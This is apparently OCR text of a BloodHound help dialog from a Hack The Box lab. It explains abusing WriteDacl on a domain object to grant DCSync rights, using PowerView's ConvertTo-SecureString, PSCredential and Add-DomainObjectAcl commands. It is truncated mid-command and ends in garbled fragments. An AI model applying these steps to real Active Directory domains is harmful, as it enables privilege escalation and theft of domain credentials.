 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close
EXCH
NT OPE